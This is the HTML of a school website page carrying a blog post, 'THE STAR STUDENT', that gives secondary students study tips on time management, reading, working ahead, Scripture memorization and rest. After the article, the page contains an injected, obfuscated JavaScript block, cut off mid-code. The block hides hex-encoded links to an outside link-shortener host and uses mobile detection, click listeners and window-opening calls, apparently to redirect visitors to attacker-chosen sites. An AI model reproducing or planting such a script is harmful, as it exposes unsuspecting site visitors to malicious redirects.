/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-593501 single-format-standard wp-theme-Avada tribe-no-js page-template-avada has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v2" data-awb-post-id="593501">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">809-476-9346</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;n&#102;&#111;&#64;&#109;i&#101;l&#115;cho&#111;&#108;&#46;e&#100;u.&#100;&#111;">&#105;n&#102;&#111;&#64;&#109;i&#101;l&#115;cho&#111;&#108;&#46;e&#100;u.&#100;&#111;</a></span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-581891"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581891"  data-item-id="581891"><a  href="https://plusportals.com/MIELSchool" class="fusion-bar-highlight"><span class="menu-text">Rediker</span></a></li><li  id="menu-item-579838"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579838"  data-item-id="579838"><a  href="https://mecs.edu.do/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-579841"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579841"  data-item-id="579841"><a  href="https://mecs.edu.do/work-with-us/" class="fusion-bar-highlight"><span class="menu-text">Work with us</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="3px" data-margin-bottom="3px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://mecs.edu.do/" >

						<!-- standard logo -->
			<img src="https://mecs.edu.do/wp-content/uploads/2019/11/mielschool-main-logo2-e1575059170107.png" srcset="https://mecs.edu.do/wp-content/uploads/2019/11/mielschool-main-logo2-e1575059170107.png 1x" width="230" height="80" alt="MECS Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-16"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"  data-item-id="16"><a  href="https://mecs.edu.do/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12 fusion-dropdown-menu"  data-item-id="12"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">About Us</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-81"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/who-we-are/" class="fusion-bar-highlight"><span>Who we are</span></a></li><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/what-we-believe/" class="fusion-bar-highlight"><span>What we believe</span></a></li><li  id="menu-item-36"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/our-history/" class="fusion-bar-highlight"><span>Our History</span></a></li><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/board-of-directors/" class="fusion-bar-highlight"><span>Board of Directors</span></a></li><li  id="menu-item-730357"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730357 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/teamleadership/" class="fusion-bar-highlight"><span>Leadership Team</span></a></li><li  id="menu-item-32"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/student-support-services/" class="fusion-bar-highlight"><span>Student Support Services</span></a></li><li  id="menu-item-33"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/our-campus/" class="fusion-bar-highlight"><span>Our Campus</span></a></li></ul></li><li  id="menu-item-13"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13 fusion-dropdown-menu"  data-item-id="13"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Admissions</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-56"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/welcome-text/" class="fusion-bar-highlight"><span>Welcome</span></a></li><li  id="menu-item-55"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/requirements/" class="fusion-bar-highlight"><span>Requirements</span></a></li><li  id="menu-item-54"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/how-to-apply/" class="fusion-bar-highlight"><span>How to apply</span></a></li><li  id="menu-item-53"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/re-enrollment-process/" class="fusion-bar-highlight"><span>Enrollment process</span></a></li><li  id="menu-item-731377"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731377 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/open-house/" class="fusion-bar-highlight"><span>Open House</span></a></li><li  id="menu-item-52"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/visit-us/" class="fusion-bar-highlight"><span>Visit us</span></a></li></ul></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14 fusion-dropdown-menu"  data-item-id="14"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Academics</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-71"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/early-childhood-education/" class="fusion-bar-highlight"><span>Early Childhood Education</span></a></li><li  id="menu-item-70"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/elementary-school/" class="fusion-bar-highlight"><span>Elementary School</span></a></li><li  id="menu-item-69"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/secondary-school/" class="fusion-bar-highlight"><span>Secondary School</span></a></li><li  id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/mecsexpectedstudentoutcomes/" class="fusion-bar-highlight"><span>MECS Expected Student Outcomes</span></a></li><li  id="menu-item-579760"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579760 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/library/" class="fusion-bar-highlight"><span>MECS Library</span></a></li><li  id="menu-item-732006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732006 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/tmaterials/" class="fusion-bar-highlight"><span>School and Texts Materials</span></a></li></ul></li><li  id="menu-item-15"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 fusion-dropdown-menu"  data-item-id="15"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Life at MECS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-168"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/school-traditional-activities/" class="fusion-bar-highlight"><span>School Traditional Activities</span></a></li><li  id="menu-item-167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/extracurricular-activities/" class="fusion-bar-highlight"><span>Extracurricular Activities</span></a></li><li  id="menu-item-730010"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730010 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/summer-activities/" class="fusion-bar-highlight"><span>Summer Activities</span></a></li><li  id="menu-item-77"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/news/" class="fusion-bar-highlight"><span>News &#038; Activities</span></a></li><li  id="menu-item-731479"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-731479 fusion-dropdown-submenu" ><a  href="https://mecs.edu.do/?page_id=155" class="fusion-bar-highlight"><span>Parent-Teacher Association</span></a></li><li  id="menu-item-165"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165 fusion-dropdown-submenu" ><a  href="/events/" class="fusion-bar-highlight"><span>School Calendar</span></a></li></ul></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mecs.edu.do/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://mecs.edu.do" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-term-sep" ><a href="https://mecs.edu.do/category/articles/" class="fusion-breadcrumb-link"><span >Articles</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://mecs.edu.do/category/secondary-school/" class="fusion-breadcrumb-link"><span >Secondary School</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">THE STAR STUDENT</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right;">
			<div class="single-navigation clearfix">
			<a href="https://mecs.edu.do/secondary-school/nueva-plataforma-bridge-u/" rel="prev">Previous</a>			<a href="https://mecs.edu.do/general-news/celebracion-bible-olympics/" rel="next">Next</a>		</div>
	
					<article id="post-593501" class="post post-593501 type-post status-publish format-standard has-post-thumbnail hentry category-articles category-secondary-school">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM.jpeg" data-rel="iLightbox[gallery593501]" title="" data-title="WhatsApp Image 2021-10-14 at 12.01.38 PM" data-caption="" aria-label="WhatsApp Image 2021-10-14 at 12.01.38 PM">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="1280" height="691" src="https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM-200x108.jpeg 200w, https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM-400x216.jpeg 400w, https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM-600x324.jpeg 600w, https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM-800x432.jpeg 800w, https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM-1200x648.jpeg 1200w, https://mecs.edu.do/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-14-at-12.01.38-PM.jpeg 1280w" sizes="(max-width: 800px) 100vw, 1200px" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
															<h1 class="entry-title fusion-post-title">THE STAR STUDENT</h1>										<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1664px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"></p>
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis: 100%;">
<div class="wp-block-group">
<div class="wp-block-columns are-vertically-aligned-center">
<div class="wp-block-column is-vertically-aligned-center" style="flex-basis: 100%;">
<h4 class="fusion-responsive-typography-calculated" style="--fontsize: 13; line-height: 1.5; --minfontsize: 13;" data-fontsize="13" data-lineheight="19.5px">Post by Mrs. Theresa Blash | Secondary School Coordinator</h4>
</p>
</div>
</div>
<p><!-- /wp:post-content --></p>
</div>
<p><!-- /wp:group --></p>
</div>
<p><!-- /wp:column --></p>
</div>
<p><!-- /wp:columns --></p>
<p><span style="font-weight: 400;">Did you know that experts recommend that university students spend approximately three (3) hours studying outside of class for each (1) hour of class? While this study time may include some homework, homework is not the only task students are expected to complete. Just like adults with exquisite work habits stand apart from their colleagues in a job setting, students that develop these vital study skills are quickly set apart from their peers in an educational setting. </span></p>
<p><span style="font-weight: 400;">Athletes do not only exercise their sport on game day. They spend time training, practicing and perfecting their skills. In fact, good athletes include nutrition and other lifestyle decisions in their conditioning. Students should be no different. Star students develop a love for learning, go above and beyond assigned classwork and challenge themselves as lifelong learners. </span></p>
<p><span style="font-weight: 400;">The following are a few </span><b>tips</b><span style="font-weight: 400;"> to help MECS students become MECS stars&#8230;and then global stars. We want to help you to develop the study skills necessary to be more than successful; we want to help you to stand apart from other students no matter where you find yourselves in the future.</span></p>
<p>&nbsp;</p>
<p><b>Organize your time</b></p>
<p><b><img decoding="async" class="alignnone size-medium wp-image-593503" src="https://mecs.edu.do/wp-content/uploads/2021/10/Time-300x200.jpg" alt="" width="300" height="200" srcset="https://mecs.edu.do/wp-content/uploads/2021/10/Time-200x133.jpg 200w, https://mecs.edu.do/wp-content/uploads/2021/10/Time-300x200.jpg 300w, https://mecs.edu.do/wp-content/uploads/2021/10/Time-400x267.jpg 400w, https://mecs.edu.do/wp-content/uploads/2021/10/Time-600x400.jpg 600w, https://mecs.edu.do/wp-content/uploads/2021/10/Time-768x512.jpg 768w, https://mecs.edu.do/wp-content/uploads/2021/10/Time-800x533.jpg 800w, https://mecs.edu.do/wp-content/uploads/2021/10/Time-1024x683.jpg 1024w, https://mecs.edu.do/wp-content/uploads/2021/10/Time.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></b></p>
<p><span style="font-weight: 400;">One of the greatest challenges that students face is a lack of time management. This can cause increased stress when the assignments start to pile up. </span></p>
<ol>
<li style="list-style-type: none;">
<ol>
<li style="font-weight: 400;" aria-level="1"><i><span style="font-weight: 400;">Make use of an agenda, either paper or digital.</span></i><span style="font-weight: 400;"> As a part of your school Google Suite, you have the Google Calendar. Use this to schedule specific activities. </span></li>
<li style="font-weight: 400;" aria-level="1"><i><span style="font-weight: 400;">Plan a time to study every subject during the week. </span></i><span style="font-weight: 400;">Even if no homework is assigned, you will already have the time set apart in your schedule. </span></li>
<li style="font-weight: 400;" aria-level="1"><i><span style="font-weight: 400;">Identify projects of interest and plan a time to work on them. </span></i><span style="font-weight: 400;">Homework should only take a certain amount of time. What do you do with the rest of your time? Are you involved in extracurricular activities? Do you have any hobbies? Are you researching university options? </span></li>
<li style="font-weight: 400;" aria-level="1"><i><span style="font-weight: 400;">Complete your classwork in class. </span></i><span style="font-weight: 400;">Your afternoons will be smoother if you take complete advantage of the class time. If the classwork is overwhelming and impossible to do in the allotted class time, talk to your teacher and let him or her know.</span></li>
</ol>
</li>
</ol>
<p>&nbsp;</p>
<p><b>Read</b></p>
<p><img decoding="async" class="size-medium wp-image-593504" src="https://mecs.edu.do/wp-content/uploads/2021/10/book-300x200.jpg" alt="" width="300" height="200" srcset="https://mecs.edu.do/wp-content/uploads/2021/10/book-200x133.jpg 200w, https://mecs.edu.do/wp-content/uploads/2021/10/book-300x200.jpg 300w, https://mecs.edu.do/wp-content/uploads/2021/10/book-400x267.jpg 400w, https://mecs.edu.do/wp-content/uploads/2021/10/book-600x400.jpg 600w, https://mecs.edu.do/wp-content/uploads/2021/10/book-768x512.jpg 768w, https://mecs.edu.do/wp-content/uploads/2021/10/book-800x533.jpg 800w, https://mecs.edu.do/wp-content/uploads/2021/10/book-1024x683.jpg 1024w, https://mecs.edu.do/wp-content/uploads/2021/10/book-1200x800.jpg 1200w, https://mecs.edu.do/wp-content/uploads/2021/10/book-1536x1024.jpg 1536w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span style="font-weight: 400;">Soon you will be expected to read your textbook and other materials in addition to any assigned homework. Start that habit now! Read your textbook. Read a book for pleasure. If you learn now to love to read, you will always love to learn!</span></p>
<p><b style="background-color: rgba(255, 255, 255, 0); color: var(--body_typography-color); font-family: var(--body_typography-font-family); font-size: var(--body_typography-font-size); font-style: var(--body_typography-font-style,normal); letter-spacing: var(--body_typography-letter-spacing);">Read it again</b></p>
<p><span style="font-weight: 400;">Why do you take notes in class? Yes, writing your notes helps you learn the concept. However, star students re-read their notes after class as a study technique.</span></p>
<p>&nbsp;</p>
<p><b>Work ahead</b></p>
<p><img decoding="async" class="alignnone size-medium wp-image-593505" src="https://mecs.edu.do/wp-content/uploads/2021/10/homework-300x170.jpg" alt="" width="300" height="170" srcset="https://mecs.edu.do/wp-content/uploads/2021/10/homework-200x113.jpg 200w, https://mecs.edu.do/wp-content/uploads/2021/10/homework-300x170.jpg 300w, https://mecs.edu.do/wp-content/uploads/2021/10/homework-400x226.jpg 400w, https://mecs.edu.do/wp-content/uploads/2021/10/homework-600x339.jpg 600w, https://mecs.edu.do/wp-content/uploads/2021/10/homework-768x434.jpg 768w, https://mecs.edu.do/wp-content/uploads/2021/10/homework-800x452.jpg 800w, https://mecs.edu.do/wp-content/uploads/2021/10/homework-1024x579.jpg 1024w, https://mecs.edu.do/wp-content/uploads/2021/10/homework-1200x678.jpg 1200w, https://mecs.edu.do/wp-content/uploads/2021/10/homework-1536x868.jpg 1536w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span style="font-weight: 400;">Due dates are truly the </span><i><span style="font-weight: 400;">last</span></i><span style="font-weight: 400;"> day that you should be submitting work. It is 100% acceptable to submit work </span><i><span style="font-weight: 400;">before</span></i><span style="font-weight: 400;"> the assigned due dates. In fact, this will give you the opportunity to request feedback from your instructors and potentially make corrections if needed.</span></p>
<p>&nbsp;</p>
<p><b>Memorize Scripture</b></p>
<p><img decoding="async" class="alignnone size-medium wp-image-593506" src="https://mecs.edu.do/wp-content/uploads/2021/10/bible-300x200.jpg" alt="" width="300" height="200" srcset="https://mecs.edu.do/wp-content/uploads/2021/10/bible-200x133.jpg 200w, https://mecs.edu.do/wp-content/uploads/2021/10/bible-300x200.jpg 300w, https://mecs.edu.do/wp-content/uploads/2021/10/bible-400x267.jpg 400w, https://mecs.edu.do/wp-content/uploads/2021/10/bible-600x400.jpg 600w, https://mecs.edu.do/wp-content/uploads/2021/10/bible-768x512.jpg 768w, https://mecs.edu.do/wp-content/uploads/2021/10/bible-800x534.jpg 800w, https://mecs.edu.do/wp-content/uploads/2021/10/bible.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span style="font-weight: 400;">There are several benefits to memorizing Scripture that few people know. In addition to learning more about the Word of God, you will find yourself with more clarity. With a sharper mind, there are no limits to what you can learn academically. Click </span><a href="https://encouragingmomsathome.com/scripture-memory-techniques-ways-to-make-it-happen/"><span style="font-weight: 400;">here</span></a><span style="font-weight: 400;"> for some Scripture memorization techniques.</span></p>
<p>&nbsp;</p>
<p><b>Value your rest</b></p>
<p><img decoding="async" class="alignnone size-medium wp-image-593507" src="https://mecs.edu.do/wp-content/uploads/2021/10/sleep-vs-rest-300x200.jpg" alt="" width="300" height="200" srcset="https://mecs.edu.do/wp-content/uploads/2021/10/sleep-vs-rest-200x133.jpg 200w, https://mecs.edu.do/wp-content/uploads/2021/10/sleep-vs-rest-300x200.jpg 300w, https://mecs.edu.do/wp-content/uploads/2021/10/sleep-vs-rest-400x267.jpg 400w, https://mecs.edu.do/wp-content/uploads/2021/10/sleep-vs-rest-600x400.jpg 600w, https://mecs.edu.do/wp-content/uploads/2021/10/sleep-vs-rest-768x512.jpg 768w, https://mecs.edu.do/wp-content/uploads/2021/10/sleep-vs-rest.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><span style="font-weight: 400;">Sleep deprivation can easily cause us to say and do things that are out of character. We can easily mistreat our classmates, teachers, parents, siblings, etc., without meaning to do so. On the other hand, getting good rest will help us to maintain positive attitudes and to have a clear mind during the day.</span></p>
<p><span style="font-weight: 400;">Our mission at MI-EL Christian School is </span><i><span style="font-weight: 400;">to enable a comprehensive and excellent formation based on the Word of God and oriented toward developing leaders. </span></i><span style="font-weight: 400;">Leaders must have good work habits. Student leaders start by developing positive study habits. If you need help getting started, ask your parents, teachers or your coordinator. This takes time, so let’s start now! </span></p>
<p>&nbsp;</p>
<p><em><strong>Additional Resources:</strong></em></p>
<p><a href="https://theproductiveengineer.net/how-many-hours-per-day-should-i-study/"><span style="font-weight: 400;">https://theproductiveengineer.net/how-many-hours-per-day-should-i-study/</span></a></p>
<p><a href="https://learningcenter.unc.edu/tips-and-tools/studying-101-study-smarter-not-harder/"><span style="font-weight: 400;">https://learningcenter.unc.edu/tips-and-tools/studying-101-study-smarter-not-harder/</span></a></p>
<p><a href="https://www.instagram.com/howtobeaproductiveperson/"><span style="font-weight: 400;">https://www.instagram.com/howtobeaproductiveperson/</span></a></p>
<p><a href="https://terraskills.com/4-powerful-health-tips-for-improved-learning/"><span style="font-weight: 400;">https://terraskills.com/4-powerful-health-tips-for-improved-learning/</span></a></p>
</div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x76\x57\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x79\x54\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x66\x7a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x58\x43\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x63\x4b\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x5a\x67\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x59\x4c\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x68\x4b\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 